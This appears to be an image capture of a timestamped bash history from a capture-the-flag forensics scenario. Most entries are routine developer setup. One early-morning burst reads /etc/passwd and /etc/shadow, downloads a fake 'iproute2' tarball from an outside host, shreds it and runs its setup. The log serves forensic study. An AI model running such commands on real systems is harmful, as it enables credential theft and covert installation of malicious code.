 1 2 3 4 3 22:22
Shell No. 1
F File Actions Edit View Help
[ [2024-02-13 11:31:01] useradd -mG sudo softdev
[ [2024-02-13 11:32:12] passwd softdev
[ [2024-02-13 11:33:13] apt update && apt install wget gpg
[ [2024-02-13 11:35:01] wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > packages.microsoft.gpg
[ [2024-02-13 11:36:28] install -D -o root -g root -m 644 packages.microsoft.gpg /etc/apt/keyrings/packages.microsoft.gpg
[ [2024-02-13 11:37:01] sh -c 'echo "deb [arch=amd64,arm64,armhf signed-by=/etc/apt/keyrings/packages.microsoft.gpg] https://packages.microsoft.com/repos/code stable main" > /etc/apt/sources.list.d/vscode.list'
[ [2024-02-13 11:37:58] apt update && apt install python3 python-is-python3 code git
[ [2024-02-13 11:38:10] git clone https://git.korp.htb/cmd_dev1.git
[ [2024-02-13 11:39:10] chown -R softdev:softdev ../dev_project
[ [2024-02-13 11:40:01] sudo -u softdev python -m venv cms
[ [2024-02-13 11:40:58] source ./cms/bin/activate
[ [2024-02-13 11:42:01] python -m pip install -r requirements.txt
[ [2024-02-13 11:56:01] python ./server.py
[ [2024-02-15 10:41:51] ps aux | grep "server.py"
[ [2024-02-15 18:52:01] nvim server.py
[ [2024-02-15 18:56:01] source ./cms/bin/activate
[ [2024-02-15 18:57:01] python ./server.py
[ [2024-02-16 10:27:11] nvim server.py
[ [2024-02-16 10:28:29] source ./cms/bin/activate
[ [2024-02-16 12:38:11] python ./server.py --tests
[ [2024-02-16 14:40:47] python ./server.py --tests
[ [2024-02-19 04:00:18] whoami
[ [2024-02-19 04:00:20] uname -a
[ [2024-02-19 04:00:40] cat /etc/passwd
[ [2024-02-19 04:01:01] cat /etc/shadow
[ [2024-02-19 04:01:15] ps faux
[ [2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
[ [2024-02-19 04:10:02] tar xvf latest.tar.gz
[ [2024-02-19 04:12:02] shred -zu latest.tar.gz
[ [2024-02-19 04:14:02] ./setup
[ [2024-02-20 11:11:14] nvim server.py
[ [2024-02-20 11:48:40] source ./cms/bin/activate
[ [2024-02-20 11:49:29] python ./server.py --tests
[ [2024-02-20 13:50:14] python ./server.py --tests
[ [2024-02-20 14:50:04] python ./server.py --tests
[ [2024-02-21 10:51:27] sudo apt update
[ [2024-02-21 10:52:58] sudo apt dist-upgrade
[ [2024-02-21 18:17:59] code .
[ [2024-02-22 12:09:39] code .
[ [2024-02-22 12:19:28] source ./cms/bin/activate
[ [2024-02-22 12:20:10] python ./server.py --verbose 2>1 | tee /tmp/server_logs.log
[ [2024-02-22 17:20:10] python ./server.py --verbose --tests 2>1 | tee /tmp/server_logs.log
[ [2024-02-23 10:49:50] source ./cms/bin/activate
[ [2024-02-23 10:51:19] code .
[ [2024-02-23 12:50:46] python ./server.py --verbose
[ [2024-02-23 12:51:19] ps aux | grep "server.py"
[ [2024-02-23 12:52:01] kill -s SIGUSR1 2561
[ [2024-02-23 18:18:06] nvim requirements.txt
[ [2024-02-23 18:19:17] source ./cms/bin/activate
[ [2024-02-23 18:21:01] python -m pip install -r requirements.txt
[ [2024-02-24 11:16:08] source ./cms/bin/activate
[ [2024-02-24 11:17:07] code .
[ [2024-02-24 13:20:18] pythom ./server.py --tests
[ [2024-02-24 13:20:25] python ./server.py --tests
[ [2024-02-24 14:08:18] sudo apt update && sudo apt dist-upgrade
[ [2024-02-26 10:00:17] nvim requirements.txt
[ [2024-02-26 10:20:31] source ./cms/bin/activate
[ [2024-02-26 10:21:20] python -m pip install -r requirements.txt
[ [2024-02-26 15:07:18] source ./cms/bin/activate
s bash_history.txt 30,1 Top